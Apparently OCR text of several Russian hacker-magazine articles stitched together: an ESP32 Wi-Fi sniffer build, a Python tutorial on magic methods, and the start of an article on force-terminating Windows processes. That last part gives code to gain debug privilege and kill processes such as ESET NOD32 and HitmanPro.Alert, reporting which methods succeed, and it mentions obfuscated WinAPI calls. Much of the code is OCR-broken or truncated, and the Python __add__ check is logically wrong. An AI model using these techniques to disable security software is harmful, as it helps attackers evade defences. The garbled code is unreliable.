В случае шифрования есть существенное отличие — каждый MPDU шифруется отдельно. Также не стоит забывать, что все MPDU, входящие в A-MPDU, должны иметь один и тот же адрес получателя.

Тем же, кто хочет разобраться глубже/детальнее с 802.11, могу рекомендовать пару ресурсов (помимо самого стандарта IEEE 802.11). Первым делом посоветую прочитать My CWAP Study Notes, а в качестве дополнения этот ресурс. Не стоит забывать и про книги:

• CWAP Certified Wireless Analysis Professional Official Study Guide Exam PW0- $270;$ 

· CWAN Certified Wireless Network Administrator Official Study Guide Exam PW0-105.

# **ВАЯЕМ СНИФФЕР** HA ESP32

#### УРА, ПРАКТИКА!

Надеюсь, ты прорвался через тонкости и нюансы 802.11 без потери мозговой ткани и нервных клеток и готов к созданию аппаратного сниффера. Поехали! Начнем, как всегда, с постановки задачи.

#### Что мы хотим?

- 1. Перво-наперво мы желаем простое подключение к компу/ноуту то есть USB. Кек, Ethernet/LAN есть не у всех ноутов; да и не каждая Wi-Fi-карточка позволит переключить ее в «неразборчивый режим» (promiscuous mode). Список сетевых карточек, которые можно переключить в неразборчивый режим, есть тут.
- 2. Второе возможность динамически переключать номер канала, где прослушиваем трафик. Хотим гибкий фильтр входящих пакетов. Да-да, чтобы слушать только Control Frame или только Data Frame, с определенным МАС- или IP-адресом.
- 3. Реализация начального этапа анализа пакетов: если пришел законченный пакет - отправляем его на комп, но если это фрагментированный пакет или часть агрегированного пакета, то дождаться прихода остальных частей, собрать его до полного и только потом отдавать на комп.
- 4. Естественно, хотим, чтобы wireshark мог отображать в режиме реального времени прослушанный трафик.
- 5. Еще одно абсолютно естественное пожелание: если ты знаешь пароль от Wi-Fi-сетки, которую ты прослушиваешь, то хорошо бы иметь magicфункцию вида decrypt message (\* ptr message, \*WPA WPA2 key), результатом которой будут расшифрованные данные для последующего анализа.

В отличие от ESP8266, EPS32 имеет конфигурируемый аппаратный буфер для приема и отправки фрейма 802.11. Мы можем менять количество буферов, при этом размер каждого буфера 1600 байт, что уже достаточно для приема кадра. Из своих экспериментов я выяснил, что 1600 байт хватает для прослушивания Wi-Fi-сети. Однако надо иметь в виду важную особенность - ESP32 (точнее, драйвер, предоставляемый в SDK) в неразборчивом режиме поддерживает следующие типы фреймов:

- · 802.11 Management frame;
- 802.11 Data frame, including MPDU, AMPDU, AMSDU, etc;
- 802.11 MIMO frame, for MIMO frame, the sniffer only dumps the length of the frame.

И не поддерживает:

- · 802.11 Control frame;
- 802.11 error frame, such as the frame with a CRC error, etc.

Но если ты внимательно прочитал вводную часть о том, как устроен Wi-Fi, то ты поймешь, что в том, что в ESP32 нет full stack фреймов, нет особенной печали: помимо того что можно слушать приходящие фреймы, есть возможность и отправлять некоторые данные. Для этого существует функция esp\_wifi\_80211\_tx. Но тут тоже есть нюансы - пока есть возможность отправлять только beacon/probe request/probe response/action and non-QoS data frame.

```
Теперь немного кода, который осуществляет захват Wi-Fi.
wifi_init_config_t cfg = WIFI_INIT_CONFIG_DEFAULT();
wifi_country_t wifi_country = {
  \cdot cc="CN",
  .schan=1,. nchan = 13,.policy=WIFI_COUNTRY_POLICY_AUTO
\};
nvs flash init();
tcpip adapter init();
ESP_ERROR_CHECK(esp_event_loop_init(event_handler, NULL));
ESP ERROR CHECK(esp wifi init(&cfg));
ESP_ERROR_CHECK(esp_wifi_set_country(&wifi_country));
ESP ERROR CHECK(esp wifi set storage(WIFI STORAGE RAM));
ESP_ERROR_CHECK(esp_wifi_set_mode(WIFI_MODE_NULL));
ESP_ERROR_CHECK(esp_wifi_start());
ESP_ERROR_CHECK(esp_wifi_set_channel(WIFI_CHANNEL, WIFI_SECOND_CHA
```
#### $N_NONE$ ) ; ESP\_ERROR\_CHECK(esp\_wifi\_set\_promiscuous rx cb(&sniffer wifi));

Поскольку работа с ESP32 осуществляется с помощью SDK, сначала производим инициализацию Wi-Fi «по фэншую». Последней строчкой указываем функцию, которая будет вызываться при захвате нового фрейма.

Поскольку я работаю с ESP32-PICO-KIT V4, то из коробки данную отладочную плату можно подключить к USB через переходник UART - USB на чипе СР2102. Соответственно, нужна инициализация UART.

```
uart_{contig_t uart_{cfg} = \{.baud_rate = UART_2_PC_BAUD_RATE,
  .data_bits = UART_DATA_8_BITS,
           = UART_PARITY_DISABLE,
  .parity
  .stop_bits = UART_STOP_BITS_1,
  .flow_ctrl = UART_HW_FLOWCTRL_DISABLE
\};
ESP_ERROR_CHECK(uart_param_config(UART_2_PC, &uart_cfg));
ESP_ERROR_CHECK(uart_set_pin(UART_2_PC,
 UART_PIN_NO_CHANGE,
 UART_PIN_NO_CHANGE,
 UART_PIN_NO_CHANGE, UART_PIN_NO_CHANGE));
ESP_ERROR_CHECK(uart_driver_install(UART_NUM_0, 4096, 0, 0, NULL, 0))
\mathbf{\dot{j}}
```
Тип пакетов для отлова можно задавать через фильтр:

```
wifi_promiscuous_filter_t filter = {
  .filter mask = WIFI PROMIS FILTER MASK DATA
\};
ESP_ERROR_CHECK(esp_wifi_set_promiscuous_filter(&filter));
```
Полный список пакетов, которые можно фильтровать:

```
// filter all packets
#define WIFI PROMIS FILTER MASK ALL
                                              (ØXFFFFFFFF)
// filter the packets with type of WIFI_PKT_MGMT
                                              (1)#define WIFI_PROMIS_FILTER_MASK_MGMT
// filter the packets with type of WIFI_PKT_CTRL
#define WIFI PROMIS FILTER MASK CTRL
                                              (1<1)// filter the packets with type of WIFI_PKT_DATA
#define WIFI_PROMIS_FILTER_MASK_DATA
                                              (1<2)// filter the packets with type of WIFI_PKT_MISC
#define WIFI PROMIS FILTER MASK MISC
                                              (1<3)// filter the MPDU which is a kind of WIFI_PKT_DATA
#define WIFI_PROMIS_FILTER_MASK_DATA_MPDU
                                              (1<4)// filter the AMPDU which is a kind of WIFI_PKT_DATA
#define WIFI_PROMIS_FILTER_MASK_DATA_AMPDU
                                              (1<5)// filter all control packets
#define WIFI_PROMIS_CTRL_FILTER_MASK_ALL
                                              (0xFF800000)// filter the control packets with subtype of Control Wrapper
#define WIFI PROMIS CTRL FILTER MASK WRAPPER
                                              (1<23)// filter the control packets with subtype of Block Ack Request
#define WIFI_PROMIS_CTRL_FILTER_MASK_BAR
                                              (1< <math>\lt</math>24)// filter the control packets with subtype of Block Ack
#define WIFI PROMIS CTRL FILTER MASK BA
                                              (1<25)// filter the control packets with subtype of PS-Poll
#define WIFI_PROMIS_CTRL_FILTER_MASK_PSPOLL
                                              (1< 26)// filter the control packets with subtype of RTS
#define WIFI PROMIS CTRL FILTER MASK RTS
                                              (1<127)// filter the control packets with subtype of CTS
#define WIFI_PROMIS_CTRL_FILTER_MASK_CTS
                                              (1<28)// filter the control packets with subtype of ACK
#define WIFI PROMIS CTRL FILTER MASK ACK
                                              (1<29)// filter the control packets with subtype of CF-END
#define WIFI PROMIS CTRL FILTER MASK CFEND
                                            (1<30)// filter the control packets with subtype of CF-END+CF-ACK
#define WIFI PROMIS CTRL_FILTER_MASK_CFENDACK (1<<31)
```
Находится он в файле esp wifi types.h.

#### Эпистолярный жанр

Написал большущее письмо в support Espressif на тему расширения функциональности SDK в части Wi-Fi: чтобы была возможность приема и отправки фреймов 802.11 без каких-либо ограничений. Обещали подумать и включить в план разработки. Так что, уважаемый читатель, если ты тоже хочешь, чтобы ESP32 полноценно поддерживал прием и отправку всех фреймов 802.11, имел на борту хотя бы USB 2.0, начал поддерживать 5 ГГц и получил magic\_function, которая при наличии пароля от Wi-Fi будет расшифровывать полученные данные, то не поленись зайти в ветку форума What would you like to see in The Next Chip? и выразить свои пожелания. Возможно, у тебя появятся еще классные идеи относительно того, что бы ты хотел видеть в следующем поколении ESP32, - не стесняйся об этом писать.

Также в этом файле, помимо define для фильтров, есть полезная структура:

![](_page_25_Picture_547.jpeg)

Данная структура доступна всякий раз, когда срабатывает callback, сигнализирующий о том, что новый фрейм доступен. Как видишь, он содержит много полезной информации, которую можно использовать при обработке пакетов.

Возможно, дотошный читатель скажет: «Как же так - мы прослушиваем Wi-Fi, а там скорости могут быть 600 Мбит/с для 802.11n, а связь с компом у нас осуществляется через скромный UART, который может работать на стандартных 115 200, что явно ниже скорости Wi-Fi. Где-то тут подвох!» В чем-то ты будешь прав, но позволь сказать несколько «но» и поделиться своими наблюдениями.

- Во-первых, как показала практика, отладочная плата прекрасно работала на скорости 921 600 бод.
- Во-вторых, если преобразователь UART USB заменить на более новую микросхему CP2102N, то скорость можно будет поднять до 3 Мбод.
- В-третьих, Espressif официально ответила, что ESP32 может работать: «The UART interface of ESP32 can work on 5Mbps band rate».
- В-четвертых, мы можем настроить фильтр так, чтобы ловились не все пакеты.

В итоге в ходе экспериментов удавалось на некоторое время получить непрерывный dataflow. Но тут не обошлось без «ложки дегтя в бочке меда». Отладочная плата греется. Яичницу на ней, конечно, не пожарить, однако и холодной назвать ее нельзя. Но не забываем, что стоимость такой отладочной платы составляет порядка десяти долларов.

#### ПРОВЕРКА БОЕМ

На одной из ESP32 была развернута точка доступа с простым веб-сервером. На начальном этапе шифрование я отключил. Ноутбуком подключаюсь к этой точке доступа и начинаю пинговать. На второй ESP32 запускаю сниффер.

![](_page_25_Picture_44.jpeg)

Как результат работы сниффера видим такой пакет.

#### Wi-Fi -> UART:<br>88 02 30 00 <mark>11</mark> 02 30 00 11 22 33 44 55 66 AA BB CC DD EE FF **AA BB CC DD EE FF** 90 2F 00 00 AA AA 03 00 00 00 08 00 <mark>45 00 00 54 E6</mark><br>40 00 FF 01 11 5D C0 A8 01 01 C0 A8 01 02 00 00 8A E0 18 FB 00 08 FF C5 4C 5C 00 00 00 00 42 27 0F 00 00

Разберем теперь немного байтики:

![](_page_25_Picture_548.jpeg)

Далее у нас в игру вступает LLC & SNAP Header: АА АА 03 00 00 00 08 00. Причем надеюсь, начиная с 08 00 в заголовке LLC & SNAP, ты уже узнаешь одну из нужных команд, которая называется ping. Последние четыре байта это контрольная сумма.

#### Благодарности

Спасибо коллеге, который, узнав о моем проекте, помог подогнать отладочную плату на основе CC3220SF - CC3220SF-LAUNCHXL. С одной стороны, данный микроконтроллер не блещет производительностью - скромные 80 МГц Cortex-M4 (против 240 МГц Xtensa LX6 С), а ОЗУ у ТІ всего лишь 256 Кбайт против 520 Кбайт у ESP32. Но дальше следует одно интересное «но» — согласно этой wiki, мы можем перевести ее в неразборчивый режим, который позволит как принимать все фреймы 802.11, так и отправлять raw-пакет, такой, как нам захочется.

Помимо такой гибкости приема/отправки 802.11, у платы, на мой взгляд, достаточно гибкая система фильтрации входящих пакетов:

#### Wi-Fi -> UART:<br>88 02 30 00 11 88 02|<mark>30 00|</mark>11 22 33 44 55 66||<sub>AA</sub>BBCCDDEEFF||<mark>AABBCCDDEEFF</mark>| 90 2F 00 00|AA AA 03 00 00 00 08 00||45 00 00 54 E6<br>|F7 40 00 FF 01 11 5D C0 A8 01 01 C0 A8 01 02||00 00 8A E0 18 FB 00 08 FF C5 4C 5C 00 00 00 00 42 27 0F 0 37 00 DD 18 00

То есть здесь можно организовать что-то в этом роде (раздел 10.3.2 «CC3120, CC3220 SimpleLinkTM Wi-Fi ® and Internet of Things Network Processor Programmer's Guide»):

- Receive WLAN data broadcast frames only from two specific MAC addresses.
- Do not receive WLAN unicast frames from a certain SRC\_IP address range.
- · If a unicast frame is received from MAC address AA.BB.CC.DD.EE.FF, increase counter 1.
- If a unicast frame is received from MAC address CC.HH.II.JJ.KK.LL, increase counter 2.
- If a unicast UDP frame is received from MAC address AA.BB.CC.DD.EE.FF or CC.HH.II.JJ.KK.LL, pass only packets from port 5001.

#### В КАЧЕСТВЕ ЗАКЛЮЧЕНИЯ

Разумеется, этим проектом я не совершил революцию и местами даже изобрел велосипед, ведь подобные снифферы на основе ESP32 уже существуют — например, ArduinoPcap, ESP32-WiFi-Sniffer или проект самой Espressif. Но лично мне все нравится. :) «Пусть расцветают сто цветов, пусть соперничают сто школ», тем более что в каждой реализации есть свои недочеты, а имея свое устройство, ты можешь настроить его полностью на свой вкус, под свои цели и задачи. З-

![](_page_25_Picture_62.jpeg)

#### **WWW**

За текущим состоянием проекта можно наблюдать тут.

# ПО ВСЕМ ПРАВИЛАМ

ДЕЛАЕМ СВОЮ СТРУКТУРУ ДАННЫХ СОВМЕСТИМОЙ С ФИЧАМИ РҮТНОМ

![](_page_26_Picture_3.jpeg)

Если ты пишешь на Python, то наверняка видел в стандартных библиотеках определения методов, обернутых в двойные подчеркивания. Эти «магические» методы образуют многие из полезных интерфей-СОВ, КОТОРЫМИ ТЫ ПОСТОЯННО ПОЛЬЗУЕШЬся, — например, когда получаешь значение по номеру элемента или выводишь что-то через print. Эти методы можно и нужно использовать и в своих программах. Как сейчас покажу.

![](_page_26_Picture_5.jpeg)

Даниил Батурин Координатор проекта VyOS (https://vyos.io), «языковед», функциональщик, иногда сетевой администратор. daniil@baturin.org

Вообще, любой хорошо спроектированный язык определяет набор соглашений и применяет их в своей стандартной библиотеке. Соглашения могут касаться как чисто внешних признаков, вроде синтаксиса названий (Camel-Case, snake\_case), так и поведения объектов. Язык Python в этом смысле весьма последовательный.

Синтаксис в Python нерасширяем, но зато интерфейсы взаимодействия между объектами хорошо определены и доступны любому разработчику. В отличие от Java в Python нет формальной концепции интерфейсов класса, любой класс может предоставлять любой интерфейс, достаточно определить методы с нужными именами и аргументами и убедиться, что их поведение соответствует ожидаемому.

![](_page_26_Picture_9.jpeg)

#### **INFO**

Везде в статье речь идет о Python 3. Python 2.7 уже можно считать мертвым.

#### **ИНТЕРФЕЙСЫ В РҮТНОН**

Поскольку Python динамически типизирован, проверить соответствие класса объекта на этапе компиляции невозможно. Возможности для указания аннотаций типов из Python 3.5 предназначены прежде всего для внешних статических анализаторов и не используются во время выполнения. Явная проверка класса с помощью type() считается дурным тоном.

В крайнем случае можно использовать *isinstance()* - в отличие от type() эта функция возвращает True не только для самого класса, но и для всех его потомков. Проверка с помощью type() сломается при наследовании, именно поэтому люди к ней так плохо относятся.

Интерфейсы объектов определяются так называемыми магическими методами. По соглашению их имена окружаются двойным подчеркиванием. Mетод \_\_init\_(), который служит конструктором класса, - пример, известный каждому. Почти каждая стандартная операция, включая форматированный вывод и арифметику, реализуется каким-то магическим способом.

![](_page_26_Picture_16.jpeg)

#### **WWW**

описание Полное стандартных магических методов можно найти в разделе документации Data Model.

Для демонстрации мы напишем примитивную и медленную реализацию ассоциативного массива на основе списка из кортежей, «идентичную натуральной» в смысле интерфейса.

#### ДЕЛАЕМ СВОЙ АССОЦИАТИВНЫЙ МАССИВ

Реализация будет очень простой - связный список из пар «ключ - значение». Например, эквивалент ассоциативного массива  $\{1: 2, 3: 4\}$  будет  $[(1, 2), (3, 4)]$ . Она значительно медленнее встроенной: например, поиск значения элемента по ключу будет требовать O(n) операций, в то время как встроенная требует О(1). Для демонстрации, впрочем, вполне сойдет.

Свой класс мы назовем Assoc. Определим класс и его конструктор:

```
class Assoc(object):
   def __init_(self, contents=[]):
        self._contents = contents
```
Для удобства тестирования мы сделали, чтобы начальное значение можно было передать в конструкторе, вроде  $\text{Assoc}([1,2), (3,4)]$ ).

Теперь приступим к магии! Будем считать, что код мы сохранили в файл assoc.py.

#### ДОБАВЛЯЕМ СТРОКОВЫЕ ПРЕДСТАВЛЕНИЯ

В Python существуют два разных метода для получения строкового представления объектов: \_\_repr\_\_ и \_\_str\_\_. Различие между ними довольно тонкое, но существенное: \_\_ repr\_\_, по замыслу, должен выдавать допустимое выражение Python, с помощью которого можно создать такой же объект. Это не всегда возможно, поэтому на практике у многих объектов он возвращает просто что-то такое, что позволяет разработчику идентифицировать объект, вроде <Foo object at 0x7f94fe2f22e8>. Именно он вызывается, если ввести имя переменной в интерактивном интерпретаторе.

Mетод **\_\_str\_\_** предназначен для вывода человекочитаемых данных. Его вызывают print и format, если он есть у объекта. Если его нет, они тоже обращаются к **repr** Вызвать эти методы вручную можно с помощью функций str() и repr() соответственно.

В нашем случае вполне возможно выдать как машинное, так и человекочитаемое представление. Добавим в наш класс следующие методы:

```
def _repr_(self):
    return "Assoc({0})".format(self._contents)
def __str_(self):
    contents string = ", ".join(map(lambda x: "\{0\}: \{1\}".format(repr(
x[0]), repr(x[1])), self._contents))
    return "{{{0}}}".format(contents_string)
```
Теперь протестируем наши функции:

```
>>> from assoc import *
>>> a = Associ([("foo", 1), ("bar", 2)])
\rightarrow > a
Assoc([('foo', 1), ('bar', 2)])
\gg print(a)
\{foo: 1, bar: 2\}>>> print("My dict: {0}".format(a))My dict: {foo: 1, bar: 2}
```
#### ДЛИНА И ЛОГИЧЕСКОЕ ПРЕДСТАВЛЕНИЕ

Для определения длины структуры данных применяется метод **\_\_len\_\_**. Добавим в наш класс следующий тривиальный метод:

```
def __len_(self):
   return len(self._contents)
```
Убедимся, что он работает как ожидалось:

![](_page_26_Picture_602.jpeg)

Мы привыкли, что любое значение в Python можно использовать в условном операторе. По соглашению пустые структуры данных (пустая строка, пустой список и так далее) в логическом контексте эквивалентны False. В общем случае Python преобразует объект в логическое значение с помощью метода bool .

Если метод **bool** не определен, объект считается эквивалентным True. Мы могли бы легко определить его, например:

```
def \_\_bool\_\(self):return (True if self. contents != [] else False)
```
Можно написать даже просто return bool(self. contents), пользуясь тем, что внутри это список и его пустота и так отлично определяется функцией bool().

Но мы воспользуемся особым случаем и совместим два метода в одном. Дело в том, что если у объекта есть метод \_\_len\_, но нет метода \_\_bool\_, то сначала вызывается \_\_**len\_**, и если он возвращает ноль, то значение объекта считается ложным. Убедимся в этом на практике:

```
>>> "Non-empty" if Assoc([1,2]) else "Empty"
'Non-empty'
>>> "Non-empty" if Assoc() else "Empty"
'Empty'
```
#### РАБОТАЕМ С ИНДЕКСАМИ ЭЛЕМЕНТОВ

Поиск и присвоение значений элементам по индексу тоже не являются особой возможностью встроенных структур данных, а реализуются магическими методами, и каждый может определить их сам. Эти методы - getitem\_  $M$  \_\_setitem\_\_.

Начнем с получения элементов по индексу. Поскольку наш словарь просто связный список, мы воспользуемся встроенной функцией filter(). Если она вернет пустой список, мы будем считать, что такого элемента нет, и вызовем исключение KeyError, такое же, какое выдает встроенный ассоциативный массив.

```
def __getitem_(self, key):
    items = list(filter(lambda x: x[0] == key, self.__contents))if not items:
        raise KeyError(key)
    else:
        return items[0][1]
```
Присвоение значений по индексам немного сложнее, поскольку мы не можем напрямую обратиться к элементу по ключу. Мы сначала найдем индекс нужного элемента в списке, если он там есть, и перезапишем его. Если его там нет, мы просто добавим новую пару к списку.

```
def __setitem_(self, key, value):
    index = 0found = Falsefor i in self. contents:
        if i[0] == key:found = Truebreak
        else:
            index += 1if found:
        self._<sub>contents</sub>[index] = (key, value)else:
        self._contents.append((key, value))
```
Убедимся, что все работает:

>>> a =  $Associ($ [("foo", 1), ("bar", 2)])

```
>>> a["bar"]
2<sup>1</sup>>>> a['bar"] = 3>>> print(a)
\{ 'foo': 1, 'bar': 3 \}
```
#### РАБОТАЕМ С ЦИКЛАМИ И ПРОВЕРЯЕМ ПРИНАДЛЕЖНОСТЬ **МАССИВУ**

В текущем виде наш ассоциативный массив нельзя использовать в циклах у него еще нет соответствующего интерфейса. Для этого нужно добавить метод \_\_iter\_\_. Документация говорит, что для ассоциативных массивов (mapping types) итерация идет по ключам.

Метод \_\_iter\_\_ должен возвращать объект-итератор с методом \_\_next\_(), который вызывает исключение StopIteration, если элементов не осталось. Такой объект можно создать с помощью yield, но мы не будем создавать свой. Извлечь ключи из нашего списка кортежей проще всего с помощью map(), а объект тар и так является итератором:

```
def __iter_(self):
   return map(lambda x: x[0], self._contents)
```
Проверим на практике:

```
>>> a = Associ([("foo", 1), ("bar", 2)])
>>> for k in a:
                  print(a[k])\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}\mathbf 1\overline{2}
```
Для проверки принадлежности элемента массиву мы могли бы определить метод contains (self, item). Но и здесь стандартная библиотека предоставляет нам возможность срезать углы: если у объекта есть метод \_iter\_\_, но нет \_\_contains\_\_, то оператор in проверит наличие элемента в том объекте-итераторе, который вернет \_\_iter\_\_.

 $\gg$  "foo" in a True

#### ДОБАВЛЯЕМ АРИФМЕТИЧЕСКИЕ ОПЕРАЦИИ

Встроенные ассоциативные массивы в Python не поддерживают оператор +, но нас это не остановит. Сложение у нас будет означать слияние массивов. При совпадении ключей новое значение будем брать из правого массива.

Чтобы воспроизвести поведение обычных арифметических операций, которые не модифицируют свои аргументы, нам потребуется создать копию нашего массива. Добавим *import* copy в заголовок модуля.

Поскольку оба аргумента должны быть ассоциативными массивами, здесь будет уместно ограничить тип операндов и вызывать исключение, если типы несовместимы. Мы ограничим тип нашим собственным классом Assoc и встроенным dict, поскольку их интерфейсы совместимы.

Теперь добавим в наш класс магический метод add.

```
def __add_(self, other):
   if (not isinstance(other, dict)) or (not isinstance(other, Assoc
)) :
        raise TypeError("Cannot merge an Assoc with {0}".format(type(
other))tmp = copy.copy(self)for k in other:
       tmp[k] = other[k]
```
Убедимся, что все работает.

return tmp

```
>>> a = Associ([("foo", 1), ("bar", 2)])
>>> b = Assoc([('}'foo", 3), (''baz", 4)])
>>> print(a + b){'foo': 3, 'bar': 2, 'baz': 4}
```
#### **ЗАКЛЮЧЕНИЕ**

Как видишь, от автора библиотеки требуется не так много усилий, чтобы сделать ее поведение совместимым со стандартной библиотекой и упростить пользователям жизнь. Мы рассмотрели только небольшую часть интерфейсов, но теперь ты знаешь, на что обращать внимание и что искать. **ЭС** 

![](_page_27_Picture_0.jpeg)

# V 5 Z B **SZUILL**

#### ИЗУЧАЕМ СПОСОБЫ ПРИНУДИТЕЛЬНОГО ЗАВЕРШЕНИЯ ПРОЦЕССОВ В WINDOWS

**NIK Zerot** xtahi0nix@gmail.com

При написании софта, взаимодействующего с другими приложениями, порой возникает необходимость завершить выполнение сторонних процессов. Есть несколько методов, которые могут помочь в этом деле: одни хорошо документированы, другие пытаются завершить нужные процессы более жесткими способами, провоцируя операционную систему прихлопнуть их силой. Я покажу несколько способов завершения и разрушения процессов в Windows.

В качестве «подопытных кроликов» возьмем браузер Firefox, антивирусный комплекс ESET NOD32 Smart Security и программа защиты от Oday-угроз HitmanPro.Alert, которые будут работать в Windows 10 LTSB 1809. Все приложения последних версий, скачаны с официальных сайтов и трудятся на полную мощность - хоть некоторые и в пробных режимах. Разрядность как ОС, так и приложений будет х64.

#### ПОДГОТОВКА

Работать мы будем с процессами и потоками, поэтому сначала нужно написать необходимые вспомогательные функции. Кроме того, нам понадобится функция, повышающая наши привилегии в системе до отладочных (SE\_DEBUG\_NAME). Получать мы их будем стандартным образом, используя функции OpenProcessToken и LookupPrivilegeValue.

![](_page_27_Picture_8.jpeg)

BOOL set privileges(LPCTSTR szPrivName)

#### **INFO**

Во всех экспериментах я использовал свою собсработы с твенную библиотеку для WinAPI по хешам имен АРІ-функций, так что, вероятно, это повлияло на взаимодействие с защитными решениями. Каким образом она была написана, подробно рассказывалось в статье «Тайный WinAPI. Как обфусцировать вызовы WinAPI в своем приложении».

E ENABLED;

![](_page_27_Picture_322.jpeg)

std::cout << "OpenProcessToken error: " << GetLastError() << std::endl;

#### #endif

return FALSE;

} if (!LookupPrivilegeValue(NULL, szPrivName, &token\_priv.Privil  $eges[0].Luid))$ 

 $\{$ 

#### #ifdef DEBUG

std::cout << "LookupPrivilegeValue error: " << GetLastError() << std::endl;

#endif

CloseHandle(hToken);

return FALSE;

}

 $\{$ 

if (!AdjustTokenPrivileges(hToken, FALSE, &token\_priv, sizeof( token\_priv), NULL, NULL))

#ifdef DEBUG

std::cout << "AdjustTokenPrivileges error: " << GetLastError(

![](_page_27_Picture_323.jpeg)

Для получения отладочных привилегий вызовем эту функцию таким образом:

```
if (set_privileges(SE_DEBUG_NAME))
        printf("SE_DEBUG_NAME is granted! \n");
```
Для своего личного удобства работу с процессами я разделил на две функции: одна будет получать PID по имени процесса, другая - получать хендл процесса по его PID. Конечно, можно было бы сделать большую функцию, которая сразу бы давала хендл процесса по имени, но это не всегда удобно, потому что порой требуется просто получить только PID.

![](_page_27_Picture_30.jpeg)

#### **INFO**

PID (process identifier) - это идентификатор провыступает цесса, который контейнером для потоков. В свою очередь, у потоков тоже есть идентификатор, который называется TID (thread identifier). Зная PID и TID, можно получить их хендлы, чтобы потом работать с потоками и процессами.

Идентификатор процесса мы получим при помощи функций CreateToolhelp32Snapshot (создадим снимок активных процессов в системе), далее будем перебирать и сравнивать процессы с нужным именем, функциями Pro-Cess32First u Process32Next.

```
DWORD get_pid_from_name(IN const char * pProcName)
\{HANDLE snapshot_proc = CreateToolhelp32Snapshot(TH32CS_SNAPPROC
ESS, 0);if (snapshot_proc == INVALID_HANDLE VALUE)
    \{#ifdef DEBUG
        std::cout << "CreateToolhelp32Snapshot error: " << GetLas
tError() << std::endl;
#endif
        return 0;
    \}PROCESSENTRY32 ProcessEntry;
    DWORD pid;
    ProcessEntry.dwSize = sizeof(ProcessEntry);
    if (Process32First(snapshot_proc, &ProcessEntry))
    \{while (Process32Next(snapshot_proc, &ProcessEntry))
        \{if (!stricmp(ProcessEntry.szExeFile, pProcName))
            \{pid = ProcessEntry.th32ProcessID;
                CloseHandle(snapshot proc);
```
![](_page_27_Figure_35.jpeg)

![](_page_27_Picture_36.jpeg)

#### **INFO**

Процессы можно перечислять и другими методами, например использовать для этого функцию Process Status Helper (PSAPI) K32EnumProcesses или недокументированную функцию Zw-QuerySystemInformation. Чтобы прокачать свой скилл работы с Windows, ты можешь самостоятельно реализовать эти методы и посмотреть, как они работают.

Чтобы получить PID процесса firefox.exe, функцию надо вызвать таким обра-30M:

DWORD firefox pid = get\_pid\_from\_name("firefox.exe");

Осталась маленькая функция получения хендла. Обрати внимание: она позволяет задать права доступа к нужному процессу.

![](_page_27_Picture_324.jpeg)

Если функция отрабатывает успешно, она возвращает хендл процесса, если нет - FALSE. Вызывается она таким образом:

```
HANDLE hFirefox = get_process_handle(firefox_pid, PROCESS_ALL_ACCESS)
\mathbf{\dot{i}}
```
В примере выше мы получаем хендл с правами PROCESS\_ALL\_ACCESS.

# УБИТЬ БИЛЛА ИЗУЧАЕМ СПОСОБЫ ПРИНУДИТЕЛЬНОГО<br>ЗАВЕРШЕНИЯ ПРОЦЕССОВ В WINDOWS

#### СПОСОБЫ ЗАВЕРШЕНИЯ ПРОЦЕССОВ

Сначала поработаем с процессами, а потом с потоками. Я буду писать маленькие функции, которые демонстрируют применение различных методов для завершения процессов и потоков. Обрати внимание - использовать будем только необходимые права доступа для процессов, потому что не каждый процесс позволит открыть себя с правами PROCESS\_ALL\_ACCESS, особенно это касается защитных решений.

Думаю, первое, что приходит в голову, - это применить функцию NtTerminateProcess.

#### BOOL kill\_proc1(IN DWORD pid)

HANDLE hProc = get\_process\_handle(pid, PROCESS\_TERMINATE);  $\frac{1}{2}$ Обрати внимание на режим доступа - мы не просим ничего лишнего if (!NtTerminateProcess(hProc, 0))

#### #ifdef DEBUG

 $\left\{ \right.$ 

 $\{$ 

}

std::cout << "NtTerminateProcess error: " << GetLastError() < < std::endl; **Handif** 

![](_page_28_Picture_693.jpeg)

Разумеется, ESET NOD32 Smart Security и HitmanPro.Alert легко противостоят такому простому трюку и выводят сообщение ERROR\_ACCESS\_DENIED при попытке их завершения. Зато браузер Firefox с удовольствием закрыва- $ETCA.$ :)

Следующий способ закрыть процесс - создать поток в интересующем нас процессе при помощи функции CreateRemoteThread и запустить этим потоком функцию ExitProcess. Вот код функции:

![](_page_28_Picture_694.jpeg)

Как видно из кода, вначале мы получаем PID процесса с правами PRO-CESS\_CREATE\_THREAD | PROCESS\_VM\_OPERATION (лишние права не берем), далее получаем адрес функции ExitProcess из библиотеки kernel32.dll и, наконец, передаем его в функцию CreateRemoteThread. Firefox закрывается, а защитные решения показывают стойкость к этому приему.

Следующий способ будет манипулировать с заданиями (job) при помощи функций CreateJobObject  $\rightarrow$  AssignProcessToJobObject  $\rightarrow$  Terminate-JobObject. Сначала код, потом я расскажу, что он делает.

BOOL kill\_proc3(IN DWORD pid)  $\{$ HANDLE hProc = get\_process\_handle(pid, PROCESS\_SET\_QUOTA | **PROCES** S TERMINATE); HANDLE job = CreateJobObjectA(NULL, NULL);  $if (!job)$  $\{$ #ifdef DEBUG std::cout << "CreateJobObjectA error: " << GetLastError() << std::endl; #endif return FALSE; } if (!AssignProcessToJobObject(job, hProc))  $\{$ #ifdef DEBUG std::cout << "AssignProcessToJobObject error: " << GetLas tError() << std::endl; #endif

![](_page_28_Picture_17.jpeg)

Итак, сначала мы создаем объект задания функцией CreateJobObjectA. Объект задания — это такой объект ядра, который позволяет работать с группой процессов. Ну а в данном случае группа процессов будет состоять из одного процесса. :) Далее функцией AssignProcessToJobObject мы связываем наш процесс с созданным объектом задания.

Функцией TerminateJobObject мы можем завершить все процессы, которые связаны с объектом задания (в нашем случае один процесс). Результат выполнения этой подпрограммы таков: NOD32 успешно выдержал эту атаку, браузер Firefox закрылся, и также закрылся процесс HitmanPro.Alert.

Переходим к следующему способу завершения процессов: в этот раз мы притворимся отладчиком! :)

#### BOOL kill\_proc4(IN DWORD pid)

```
\{HANDLE hProc = get_process_handle(pid, PROCESS_SUSPEND_RESUME);
   HANDLE dbg_obj = NULL;
   NTSTATUS status = NtCreateDebugObject(&dbg_obj, 0x2, NULL, 0x1);
   status = NtDebugActiveProcess(hProc, dbg_obj);
   CloseHandle(hProc);
   return TRUE;
```
 $\}$ 

Здесь мы создаем объект отладки, используя функцию NtCreateDebugObject. Чтобы понимать, что происходит, остановимся на ней немного подробнее. Вот ее прототип:

![](_page_28_Picture_695.jpeg)

